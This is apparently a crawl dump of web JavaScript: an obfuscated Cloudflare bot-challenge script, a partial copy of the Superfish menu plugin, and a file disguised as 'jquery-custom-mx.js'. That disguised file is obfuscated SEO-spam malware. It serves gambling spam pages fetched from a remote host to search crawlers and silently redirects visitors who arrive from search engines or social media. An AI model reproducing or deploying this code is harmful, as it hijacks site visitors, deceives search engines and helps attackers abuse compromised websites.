R=zy[Ax(Bx.B)](Ax(Bx.N)),R[Ax(Bx.G)]=Ax(Bx.j),R[Ax(Bx.W)]='-1',zy[Ax(Bx.s)][Ax(Bx.I)](R),B=R[Ax(Bx.U)],N={},N=pRIb1(B,B,'',N),N=A[Ax(Bx.E)](pRIb1,B,B[A[Ax(Bx.M)]]||B[A[Ax(Bx.g)]],'n.',N),N=pRIb1(B,R[A[Ax(Bx.X)]],'d.',N),zy[Ax(Bx.s)][Ax(Bx.Q)](R),G={},G.r=N,G.e=null,G}catch(s){return A[Ax(Bx.m)](Ax(Bx.a),Ax(Bx.a))?(U=G[Ax(Bx.l)](Ax(Bx.N)),U[Ax(Bx.G)]=A[Ax(Bx.v)],U[Ax(Bx.h)]='-1',W[Ax(Bx.s)][Ax(Bx.I)](U),E=U[Ax(Bx.U)],Q={},Q=s(E,E,'',Q),Q=I(E,E[Ax(Bx.A)]||E[A[Ax(Bx.g)]],'n.',Q),Q=U(E,U[Ax(Bx.D)],'d.',Q),E[Ax(Bx.T)][Ax(Bx.o)](U),m={},m.r=Q,m.e=null,m):(W={},W.r={},W.e=s,W)}}function zn(R2,Aj,j){return R2={j:232,z:161},Aj=A7,j=zV[Aj(R2.j)],Math[Aj(R2.z)](+atob(j.t))}function zC(R4,Az,z,A,R,B,N,W){return R4={j:222,z:142,A:133,R:161,B:394,N:366},Az=A7,z={},z[Az(R4.j)]=function(G,W){return G/W},z[Az(R4.z)]=Az(R4.A),A=z,R=3600,B=zn(),N=Math[Az(R4.R)](A[Az(R4.j)](Date[Az(R4.B)](),1e3)),N-B>R?A[Az(R4.z)]!==Az(R4.N)?![]:(W={},W.r={},W.e=W,W):!![]}function A5(R,B,NH,Ai,N,G,W,s){if(NH={j:275,z:318,A:240,R:186,B:210,N:162,G:293,W:390,s:238,I:273,U:390,E:257,M:329,g:238,X:273},Ai=A7,N={},N[Ai(NH.j)]=function(I,U){return U===I},N[Ai(NH.z)]=Ai(NH.A),G=N,!R[Ai(NH.R)])return;G[Ai(NH.j)](B,G[Ai(NH.z)])?(W={},W[Ai(NH.B)]=Ai(NH.N),W[Ai(NH.G)]=R.r,W[Ai(NH.W)]=Ai(NH.A),zV[Ai(NH.s)][Ai(NH.I)](W,'*')):(s={},s[Ai(NH.B)]=Ai(NH.N),s[Ai(NH.G)]=R.r,s[Ai(NH.U)]=Ai(NH.E),s[Ai(NH.M)]=B,zV[Ai(NH.g)][Ai(NH.X)](s,'*'))}function zJ(R,B,RB,AG,N,G,W,s,I,U,E,M,g,X,Q){if(RB={j:309,z:372,A:285,R:320,B:191,N:199,G:140,W:252,s:375,I:121,U:284,E:245,M:125,g:316,X:232,Q:351,m:183,a:154,l:287,v:383,h:243,D:380,T:207,o:255,Z:137,x:210,P:345,K:339,V:362,y:307,L:269,F:154,i:263,e:289,n:154,C:233,c:154,O:296,k:148},AG=A7,N={'MDifQ':function(m,a){return m(a)},'GpWAQ':AG(RB.j),'FCizn':AG(RB.z),'CxybB':function(m,a){return m+a},'WfiVO':AG(RB.A)},!N[AG(RB.R)](ze,0)){if(N[AG(RB.B)]!==AG(RB.N))return![];else X(AG(RB.G)+R[AG(RB.W)])}W=(G={},G[AG(RB.s)]=R,G[AG(RB.I)]=B,G);try{for(s=N[AG(RB.U)][AG(RB.E)]('|'),I=0;!![];){switch(s[I++]){case'0':U=new zV[(AG(RB.M))]();continue;case'1':U[AG(RB.g)]=2500;continue;case'2':E=zV[AG(RB.X)];continue;case'3':M=N[AG(RB.Q)](AG(RB.m)+zV[AG(RB.a)][AG(RB.l)]+AG(RB.v),E.r)+AG(RB.h);continue;case'4':U[AG(RB.D)](AG(RB.T),M);continue;case'5':g={},g[AG(RB.o)]=W,g[AG(RB.Z)]=Q,g[AG(RB.x)]=N[AG(RB.P)],U[AG(RB.K)](zd[AG(RB.V)](g));continue;case'6':U[AG(RB.y)]=function(){};continue;case'7':Q=(X={},X[AG(RB.L)]=zV[AG(RB.F)][AG(RB.L)],X[AG(RB.i)]=zV[AG(RB.F)][AG(RB.i)],X[AG(RB.e)]=zV[AG(RB.n)][AG(RB.e)],X[AG(RB.C)]=zV[AG(RB.c)][AG(RB.O)],X[AG(RB.k)]=zk,X);continue}break}}catch(a){}}function zO(Rj,Aw){return Rj={j:119},Aw=A7,crypto&&crypto[Aw(Rj.j)]?crypto[Aw(Rj.j)]():''}function zL(j,Ac,AC,A9,z,A){Ac={j:190,z:173},AC={j:279},A9=A7,z={'YUDcD':function(R,B,N){return R(B,N)}},A=A3(),zc(A.r,function(R,A8){A8=b,typeof j===A8(AC.j)&&j(R),zi()}),A.e&&z[A9(Ac.j)](zJ,A9(Ac.z),A.e)}function A0(j,BG,Av,z){for(BG={j:278,z:292,A:388},Av=A7,z=[];null!==j;z=z[Av(BG.j)](Object[Av(BG.z)](j)),j=Object[Av(BG.A)](j));return z}function H(Np){return Np='WyjUh,LRuJW,CTrWT,pajBa,dtXZt,ontimeout,jfmaF,UyxSY,vPqkR,XZWxj,BuCvx,toString,DOMContentLoaded,xYsuD,timeout,UfIxz,ZKgCp,boolean,MDifQ,canUZ,WZXaS,gnPSa,WcqIc,AXcTR,peVdn,WrYCI,huVnq,detail,fAteI,navigator,PBMsA,join,loading,qwQIW,xbzYC,fromCharCode,rTtHq,send,RDCtJ,umtxZ,YIcDD,onload,KAVNJ,WfiVO,KrodJ,wMqCQ,gcbvt,AKklJ,fBtNB,CxybB,charCodeAt,240NzGrmW,undefined,href,EpTdv,zLUry,1|2|4|0|3,fJKso,rorNl,isArray,iHqe,Array,uOSmH,NmFXp,zWUxH,wNkLf,charAt,DggOn,QAMRD,kAJtg,2|3|0|4|1|6|7|5,zbNVX,fXamo,AdeF3,includes,getOwnPropertyNames,tYRXH,KbpCN,open,log,4IRSbFU,/b/ov1/0.09959062076578493:1769102769:HL7C4Mf_yG-PQlu1VOSAtzLtGzFfs1ZG5apo56937N4/,AxDGP,nEfWq,RGNlg,Ttzqs,getPrototypeOf,xhr-error,event,GqlzH,GpIDL,Fulpt,now,PLqCa,deOfY,push,nXEir,from,indexOf,object,randomUUID,xLlIr,TYlZ6,213795YWPBJA,zyDSf,eyJxT,XMLHttpRequest,176412pmiDVb,appendChild,ZIclb,body,anxTh,uOWCL,bind,myzfb,pow,dfxaD,Function,chctx,YDGyC,CRwnj,http-code:,bigint,puVRe,addEventListener,isNaN,rfulc,CkTto,riw+4V2ogC$auRNOAXJUcTIPflkDqehE7szYnZ3mjpKxMH-5yb01GvSQ96BL8tdFW,JBxy9,sxFDO,catch,IAhiM,pQQhP,242270kYbmwH,_cf_chl_opt,mTEJK,uPSnl,EQxRo,CQhJy,EythW,IiHbQ,floor,cloudflare-invisible,contentDocument,VLwMa,sxyJT,lFvwR,rvgTX,16345ypCjYz,ixCbi,length,vpIux,GIcfL,error on cf_chl_props,sort,zrTSG,gEesl,[native code],IPwNw,clientInformation,Acplw,JbBzD,TYChZ,/cdn-cgi/challenge-platform/h/,readyState,rxvNi8,api,Object,Dyywh,eQrpg,YUDcD,GpWAQ,display: none,onerror,foFjc,IhPiZ,hZeHO,275cSGSey,tabIndex,bufDs,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,number,random,dQRzB,20796ysPkyN,call,string,POST,umYsT,tjlXW,source,yOuBU,onreadystatechange,contentWindow,LuIXQ,DMDOy,bvalj,cpwlT,JMYHX,TbeSt,map,iframe,DPWqp,iPluG,MAvsU,91ZKPqLt,HpYYU,symbol,ZWZxc,pRIb1,JDKkl,zpaFl,__CF$cv$params,pkLOA2,VSHCr,88SZGTUj,3|2|0|1|4,document,parent,BrNOm,success,tCViy,YKZkF,/invisible/jsd,uXUGJ,split,prototype,YMiGO,hasOwnProperty,EIqoM,splice,removeChild,status,LzirE,MSZXS,errorInfoObject,createElement,error,style,WzPSl,QcDOs,5LjabrR,ubeMh,SSTpq3,OnYpw,236870hzrhGa,CYhrB,zwJdE,dUxSl,CnwA5,location,WQyIO,kKWXC,postMessage,286815FKwpiJ,dUFnA,tSbVD,d.cookie,concat,function,riFDr,eypFz,ztCYO,/jsd/oneshot/d251aa49a8a3/0.09959062076578493:1769102769:HL7C4Mf_yG-PQlu1VOSAtzLtGzFfs1ZG5apo56937N4/,FCizn,jsd,ERkIZ,AKGCx8,CZUeE,LRmiB4,Set,RJUWw,keys,sid,gwsBY,ezsyL,aUjz8,GSyoG,ECCFl,gvRto,stringify,LXqvG'.split(','),H=function(){return Np},H()}function b(p,j,z,A){return p=p-114,z=H(),A=z[p],A}function zi(R0,Ap,j,z){if(R0={j:262,z:328,A:324,R:180},Ap=A7,j={'ubeMh':function(A){return A()},'huVnq':function(A,R){return R===A},'WcqIc':function(A,R,B){return A(R,B)},'Acplw':function(A,R){return A*R}},z=j[Ap(R0.j)](zq),j[Ap(R0.z)](z,null))return;zr=(zr&&clearTimeout(zr),j[Ap(R0.A)](setTimeout,function(){zL()},j[Ap(R0.R)](z,1e3)))}function A4(N8,N7,N3,N2,BY,Bc,AP,j,z,A,R,B){if(N8={j:236,z:209,A:334,R:234,B:160,N:232,G:218,W:196,s:302,I:184,U:175,E:181,M:384,g:308,X:143,Q:314,m:224,a:152,l:240,v:212},N7={j:249,z:327,A:302,R:184,B:334,N:310,G:124,W:311,s:212,I:139,U:321,E:245,M:161,g:394,X:195,Q:325},N3={j:327,z:330,A:159,R:352,B:130,N:379,G:114,W:299,s:352,I:350,U:155,E:216,M:350,g:344,X:342,Q:352,m:217,a:332,l:114,v:241,h:134,D:178},N2={j:247},BY={j:230},Bc={j:115},AP=A7,j={'nXEir':function(N,G){return N-G},'JDKkl':function(N,G){return G&N},'IPwNw':function(N,G){return N(G)},'WrYCI':function(N){return N()},'AxDGP':function(N,G,W){return N(G,W)},'EIqoM':AP(N8.j),'WyjUh':function(N,G){return N!==G},'vPqkR':function(N,G){return G!==N},'XZWxj':AP(N8.z),'CRwnj':function(N){return N()},'JMYHX':function(N){return N()},'zrTSG':AP(N8.A),'JbBzD':AP(N8.R),'jfmaF':function(N){return N()},'MAvsU':function(N,G){return N!==G},'pQQhP':AP(N8.B)},z=zV[AP(N8.N)],!z)return;if(!j[AP(N8.G)](zC))return AP(N8.W)===AP(N8.W)?void 0:![];(A=![],R=function(N0,Ar,G,s){if(N0={j:178},Ar=AP,G={'anxTh':function(W,s){return W<s},'KbpCN':function(W,s,AK){return AK=b,j[AK(Bc.j)](W,s)},'gvRto':function(W,s){return W(s)},'fBtNB':function(W,s){return W|s},'mTEJK':function(W,s){return W&s},'bvalj':function(W,s){return s==W},'KAVNJ':function(W,s){return W==s},'YIcDD':function(W,s){return W-s},'cpwlT':function(W,s,AV){return AV=b,j[AV(BY.j)](W,s)},'PBMsA':function(W,s){return s==W},'tCViy':function(W,s,Ay){return Ay=b,j[Ay(N0.j)](W,s)},'YMiGO':function(W,s,I){return W(s,I)}},!A){if(A=!![],!j[Ar(N3.j)](zC)){if(Ar(N3.z)!==Ar(N3.A))return;else{if(256>HW[Ar(N3.R)](0)){for(pt=0;G[Ar(N3.B)](pI,pU);pM<<=1,pg==G[Ar(N3.N)](pX,1)?(pQ=0,pm[Ar(N3.G)](G[Ar(N3.W)](pa,pl)),pv=0):ph++,pE++);for(s=pD[Ar(N3.s)](0),pT=0;8>po;px=G[Ar(N3.I)](pP<<1,G[Ar(N3.U)](s,1)),G[Ar(N3.E)](pK,pV-1)?(py=0,pr[Ar(N3.G)](G[Ar(N3.W)](pL,pq)),pF=0):pi++,s>>=1,pZ++);}else{for(s=1,pe=0;pn<pC;pO=G[Ar(N3.M)](pk<<1,s),G[Ar(N3.g)](pJ,G[Ar(N3.X)](pd,1))?(pu=0,pf[Ar(N3.G)](G[Ar(N3.W)](pY,pS)),b0=0):b1++,s=0,pc++);for(s=b2[Ar(N3.Q)](0),b3=0;16>b4;b6=b7<<1|G[Ar(N3.m)](s,1),G[Ar(N3.a)](b8,b9-1)?(bH=0,bp[Ar(N3.l)](G[Ar(N3.v)](bb,bj)),bz=0):bA++,s>>=1,b5++);}pA--,0==pR&&(pB=pN[Ar(N3.h)](2,pw),pG++),delete pW[ps]}}j[Ar(N3.D)](zL,function(s,AL){AL=Ar,G[AL(N2.j)](A5,z,s)})}},j[AP(N8.s)](zy[AP(N8.I)],j[AP(N8.U)]))?AP(N8.R)!==j[AP(N8.E)]?j[AP(N8.M)](R,B,N):j[AP(N8.g)](R):zV[AP(N8.X)]?zy[AP(N8.X)](AP(N8.Q),R):j[AP(N8.m)](j[AP(N8.a)],j[AP(N8.a)])?z(AP(N8.l)):(B=zy[AP(N8.v)]||function(){},zy[AP(N8.v)]=function(N5,Aq,s,U,E,M,g,X){if(N5={j:115},Aq=AP,s={'canUZ':j[Aq(N7.j)],'IhPiZ':function(I,U,AF){return AF=Aq,j[AF(N5.j)](I,U)},'AXcTR':function(I){return I()}},j[Aq(N7.z)](B),j[Aq(N7.A)](zy[Aq(N7.R)],Aq(N7.B))){if(j[Aq(N7.N)](Aq(N7.G),j[Aq(N7.W)]))zy[Aq(N7.s)]=B,j[Aq(N7.I)](R);else for(U=s[Aq(N7.U)][Aq(N7.E)]('|'),E=0;!![];){switch(U[E++]){case'0':M=B[Aq(N7.M)](N[Aq(N7.g)]()/1e3);continue;case'1':if(s[Aq(N7.X)](M,g)>X)return![];continue;case'2':g=s[Aq(N7.Q)](R);continue;case'3':X=3600;continue;case'4':return!![]}break}}})}function zc(j,z,Rb,Rp,RH,R8,AA,A,R,B,N){Rb={j:396,z:232,A:381,R:154,B:125,N:380,G:207,W:259,s:183,I:154,U:287,E:283,M:186,g:316,X:307,Q:343,m:193,a:270,l:355,v:270,h:120,D:339,T:362,o:300},Rp={j:389},RH={j:370,z:335,A:396,R:252,B:240,N:140,G:252,W:150},R8={j:316},AA=A7,A={'QAMRD':function(G,W){return W===G},'qwQIW':AA(Rb.j),'WzPSl':function(G,W){return G+W},'xLlIr':function(G){return G()}},R=zV[AA(Rb.z)],console[AA(Rb.A)](zV[AA(Rb.R)]),B=new zV[(AA(Rb.B))](),B[AA(Rb.N)](AA(Rb.G),A[AA(Rb.W)](AA(Rb.s)+zV[AA(Rb.I)][AA(Rb.U)],AA(Rb.E))+R.r),R[AA(Rb.M)]&&(B[AA(Rb.g)]=5e3,B[AA(Rb.X)]=function(AR){AR=AA,z(AR(R8.j))}),B[AA(Rb.Q)]=function(AB){if(AB=AA,A[AB(RH.j)](A[AB(RH.z)],AB(RH.A)))B[AB(RH.R)]>=200&&B[AB(RH.R)]<300?z(AB(RH.B)):z(AB(RH.N)+B[AB(RH.G)]);else return z[AB(RH.W)](function(){}),'p'},B[AA(Rb.m)]=function(AN){AN=AA,z(AN(Rp.j))},N={'t':zn(),'lhr':zy[AA(Rb.a)]&&zy[AA(Rb.a)][AA(Rb.l)]?zy[AA(Rb.v)][AA(Rb.l)]:'','api':R[AA(Rb.M)]?!![]:![],'c':A[AA(Rb.h)](zF),'payload':j},B[AA(Rb.D)](zd[AA(Rb.T)](JSON[AA(Rb.o)](N)))}function zq(Ak,AH,z,A,R,B){return Ak={j:371,z:201,A:271,R:232,B:271},AH=A7,z={},z[AH(Ak.j)]=AH(Ak.z),z[AH(Ak.A)]=function(N,G){return N<G},A=z,R=zV[AH(Ak.R)],!R?null:(B=R.i,typeof B!==A[AH(Ak.j)]||A[AH(Ak.B)](B,30))?null:B}function zS(j,z,A,Bw,Al,R,B,N){R=(Bw={j:164,z:118,A:359,R:374,B:374,N:279,G:150,W:150,s:363,I:361,U:138,E:336,M:279,g:182},Al=A7,{'fJKso':function(G,W){return G!==W},'fXamo':Al(Bw.j),'YDGyC':function(G,W){return W===G},'xbzYC':function(G,W){return G==W},'TYChZ':function(G,W,s){return G(W,s)}});try{B=z[A]}catch(G){return'i'}if(null==B)return B===void 0?'u':'x';if(Al(Bw.z)==typeof B)try{if(R[Al(Bw.A)](R[Al(Bw.R)],R[Al(Bw.B)]))return null;else if(Al(Bw.N)==typeof B[Al(Bw.G)])return B[Al(Bw.W)](function(){}),'p'}catch(s){}return j[Al(Bw.s)][Al(Bw.I)](B)?'a':B===j[Al(Bw.s)]?'D':B===!0?'T':R[Al(Bw.U)](!1,B)?'F':(N=typeof B,R[Al(Bw.E)](Al(Bw.M),N)?R[Al(Bw.g)](zY,j,B)?'N':'f':zf[N]||'?')}function ze(j,R1,Ab){return R1={j:202},Ab=A7,Math[Ab(R1.j)]()<j}function zF(){return zq()!==null}}()

--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13
body_size: 2508
content:
const _0x4fb55e=_0x3068;(function(_0x4dce29,_0x4d6452){const _0x38aafc=_0x3068,_0x2a27b6=_0x4dce29();while(!![]){try{const _0x27ef73=-parseInt(_0x38aafc(0x21e))/(0x43*-0xb+-0xcf0+0xfd2)*(-parseInt(_0x38aafc(0x1dd))/(0x10ed+0x3*-0x246+-0xa19))+-parseInt(_0x38aafc(0x1c7))/(0x16*0x1a2+-0x1a03*-0x1+0x3*-0x14a4)*(parseInt(_0x38aafc(0x1fe))/(-0x3d*-0x5+0x2cb*-0x9+0x17f6))+-parseInt(_0x38aafc(0x218))/(-0x3*-0xc7+0x11*-0x106+0xf16)+-parseInt(_0x38aafc(0x215))/(0xe23+0x1*-0x1065+0x248)+parseInt(_0x38aafc(0x1ef))/(-0x132f+-0x1*-0x196a+-0x634)+parseInt(_0x38aafc(0x1fb))/(0x5a+-0x26ec+0x1b*0x16e)*(-parseInt(_0x38aafc(0x1e6))/(-0x1*0x2091+0x5b*0x61+-0x1*0x1e1))+parseInt(_0x38aafc(0x206))/(-0x22*0x11d+0x2615+-0x31);if(_0x27ef73===_0x4d6452)break;else _0x2a27b6['push'](_0x2a27b6['shift']());}catch(_0x677445){_0x2a27b6['push'](_0x2a27b6['shift']());}}}(_0x2b3b,-0xa17cb+-0x24a61+0x1*0x1a51d4));let siteName=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)],urlNoParams=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)]+window[_0x4fb55e(0x1d5)][_0x4fb55e(0x20d)],regex=/\?|\=/g;urlNoParams=urlNoParams[_0x4fb55e(0x1c5)](/\/*$/g,'');let param=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x1ca)][_0x4fb55e(0x221)](regex),cat=getCat(param);function _0x2b3b(){const _0x4f9f4e=['404\x20Not\x20Fo','bCEMN','pinterest','mexico','2|3|1|4|0','replace','test','12TSjjkL','bonos','dCHfE','search','casino','refpage=','hp?key=','juego','reportajes','MoJMQ','NFjWO','wUbUQ','ml=4','.google.','location','toLowerCas','VtTri','guias','join','twitter','&json=1&ht','Fzkzw','1771498lAApFC','includes','vOiIz','BRscU','PuIPn','poker','write','bing.','open','36ZsoRXd','VayZl','lzExM','zzSqf','facebook','oEIUW','catch','referrer','mgOge','11833990paeKat','uZwYL','.html\x22','mx1/main.p','&domain=','blog','Vuyxb','o.bigbongs','some','MXrDb','.org/jump/','mx?json=1&','238664sQoVbW','.html','then','832916PNcKJI','TVhTb','noticias','substring','href','seNbY','_0e_','fJWPB','12271460NJzJCu','xWfNK','nDBKB','userAgent','MRrlj','length','.org/2025/','pathname','json','close','xRsBb','apuestas','PfBZA','wMtfU','facebook.','2221554nmwdNE','https://ha','und','7838190cvoFMh','yandex.','hbjKJ','zWYYs','origin','pinterest.','1QteDxp','dLcdq','Tixkx','split','DLKoZ','/?key=','UCzws'];_0x2b3b=function(){return _0x4f9f4e;};return _0x2b3b();}cat&&(isCrawler()?load(_0x4fb55e(0x216)+_0x4fb55e(0x1f6)+_0x4fb55e(0x20c)+_0x4fb55e(0x1f2)+_0x4fb55e(0x1cd)+param[-0x7*0x28+0x18e5*0x1+-0x17cc]+_0x4fb55e(0x204)+param[-0x7*-0x76+-0x2096+0x166*0x15]+_0x4fb55e(0x1f3)+siteName+(_0x4fb55e(0x1db)+_0x4fb55e(0x1d3)))[_0x4fb55e(0x1fd)](_0x4d3334=>{const _0x303387=_0x4fb55e,_0x25b002={'MoJMQ':function(_0x53b5cd,_0x327637){return _0x53b5cd!==_0x327637;},'BRscU':_0x303387(0x225)+_0x303387(0x217),'nDBKB':_0x303387(0x229),'Vuyxb':_0x303387(0x20f),'dLcdq':_0x303387(0x1e5),'zWYYs':_0x303387(0x1fc),'UCzws':function(_0xe1cdd7,_0x2bc26e){return _0xe1cdd7+_0x2bc26e;},'seNbY':_0x303387(0x223),'Tixkx':function(_0x549676,_0x552929){return _0x549676+_0x552929;},'hbjKJ':_0x303387(0x1f1),'VayZl':_0x303387(0x1e3)};if(_0x25b002[_0x303387(0x1d0)](_0x4d3334,_0x25b002[_0x303387(0x1e0)])){const _0x26e40c=_0x25b002[_0x303387(0x208)][_0x303387(0x221)]('|');let _0x423c28=0x10f*0xf+0x58*-0x25+0x329*-0x1;while(!![]){switch(_0x26e40c[_0x423c28++]){case'0':document[_0x25b002[_0x303387(0x1f5)]]();continue;case'1':document[_0x25b002[_0x303387(0x21f)]]();continue;case'2':urlNoParams[_0x303387(0x1de)](_0x25b002[_0x303387(0x21b)])?_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'?')):_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'/?'));continue;case'3':_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x21a)])[_0x303387(0x1d9)]('\x22');continue;case'4':document[_0x25b002[_0x303387(0x1e7)]](_0x4d3334);continue;}break;}}}):([_0x4fb55e(0x1d4),_0x4fb55e(0x1e4),_0x4fb55e(0x219),_0x4fb55e(0x214),_0x4fb55e(0x21d)][_0x4fb55e(0x1f7)](_0x34b8ae=>document[_0x4fb55e(0x1ed)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x34b8ae))||['fb',_0x4fb55e(0x1ea),_0x4fb55e(0x227),_0x4fb55e(0x1da)][_0x4fb55e(0x1f7)](_0x2a7d8e=>navigator[_0x4fb55e(0x209)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x2a7d8e)))&&jump(siteName,param));function load(_0x140ed3){const _0x391def=_0x4fb55e,_0x544eab={'fJWPB':_0x391def(0x20e),'zzSqf':function(_0x10c110,_0x3a40a0){return _0x10c110(_0x3a40a0);},'PfBZA':_0x391def(0x1fd),'mgOge':_0x391def(0x1ec)};return _0x544eab[_0x391def(0x1e9)](fetch,_0x140ed3)[_0x544eab[_0x391def(0x212)]](function(_0x87cbd6){const _0x49d866=_0x391def;return _0x87cbd6[_0x544eab[_0x49d866(0x205)]]();})[_0x544eab[_0x391def(0x1ee)]](function(_0x4c6e46){});}function jump(_0x3d8bd7,_0xd83c8b){const _0x44de20=_0x4fb55e,_0x38b6ba={'lzExM':function(_0x59b8cb,_0x5c6bf9){return _0x59b8cb(_0x5c6bf9);},'TVhTb':function(_0x24c4fb,_0x1507be){return _0x24c4fb+_0x1507be;},'uZwYL':function(_0x2035b4,_0x3b5b40){return _0x2035b4+_0x3b5b40;},'wUbUQ':function(_0x1a8bdd,_0x5a80b1){return _0x1a8bdd+_0x5a80b1;},'MXrDb':_0x44de20(0x216)+_0x44de20(0x1f6)+_0x44de20(0x1f9)+_0x44de20(0x1fa)+_0x44de20(0x1cc),'oEIUW':_0x44de20(0x1fd)};_0x38b6ba[_0x44de20(0x1e8)](load,_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1f0)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1d2)](_0x38b6ba[_0x44de20(0x1f8)],_0x3d8bd7),'/?'),_0xd83c8b[-0xc*-0xb5+-0x2*0xb51+-0xe27*-0x1]),'='),_0xd83c8b[-0x8c0+0x373*0x5+-0x87d]))[_0x38b6ba[_0x44de20(0x1eb)]](_0x4a92a8=>{const _0x44e92b=_0x44de20;window[_0x44e92b(0x1d5)][_0x44e92b(0x202)]=_0x4a92a8;});}function getCat(_0x5a9ed1){const _0x4856c6=_0x4fb55e,_0x54086c={'NFjWO':function(_0x3438eb,_0x242637){return _0x3438eb==_0x242637;},'xWfNK':function(_0x30e6ee,_0x2759f0){return _0x30e6ee%_0x2759f0;},'VtTri':_0x4856c6(0x1f4),'dCHfE':_0x4856c6(0x1ce),'MRrlj':_0x4856c6(0x1cb),'xRsBb':_0x4856c6(0x1cf),'vOiIz':_0x4856c6(0x1c8),'Fzkzw':_0x4856c6(0x1d8),'DLKoZ':_0x4856c6(0x211),'PuIPn':_0x4856c6(0x200),'bCEMN':_0x4856c6(0x1e2),'wMtfU':_0x4856c6(0x228)};if(_0x54086c[_0x4856c6(0x1d1)](_0x5a9ed1[_0x4856c6(0x20b)],-0x12df*-0x1+-0x25c4*0x1+0x16*0xdc)){const _0x105d7e=_0x5a9ed1[0x165a+-0x19c+-0x14bc][_0x4856c6(0x221)]('-'),_0x5f5489=_0x105d7e[_0x54086c[_0x4856c6(0x207)](_0x5a9ed1[0xb*0x13d+-0xe0d+0x70][_0x4856c6(0x20b)],_0x105d7e[_0x4856c6(0x20b)])][_0x4856c6(0x201)](-0x1*0x1e3f+-0x1181+0x7f6*0x6),_0x2af1e0=[_0x54086c[_0x4856c6(0x1d7)],_0x54086c[_0x4856c6(0x1c9)],_0x54086c[_0x4856c6(0x20a)],_0x54086c[_0x4856c6(0x210)],_0x54086c[_0x4856c6(0x1df)],_0x54086c[_0x4856c6(0x1dc)],_0x54086c[_0x4856c6(0x222)],_0x54086c[_0x4856c6(0x1e1)],_0x54086c[_0x4856c6(0x226)],_0x54086c[_0x4856c6(0x213)]];if(_0x2af1e0[_0x4856c6(0x1de)](_0x5f5489))return!![];}return![];}function _0x3068(_0x2a854f,_0x69abd){const _0x17d668=_0x2b3b();return _0x3068=function(_0x280e25,_0x447e1c){_0x280e25=_0x280e25-(0x2137+-0xf9a*-0x1+0x2f0c*-0x1);let _0x27e0d4=_0x17d668[_0x280e25];return _0x27e0d4;},_0x3068(_0x2a854f,_0x69abd);}function isCrawler(){const _0xc58a15=_0x4fb55e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xc58a15(0x1c6)](navigator[_0xc58a15(0x209)]);}

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/themes/salient/js/third-party/superfish.js?ver=1.5.8
body_size: 2786
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($) {
	"use strict";


	$(window).on('resize',function(){
		$('.sf-menu ul.tracked-pos').removeClass('tracked-pos');
	});

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);

				if($(this).parents('.megamenu').length > 0) return;

				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
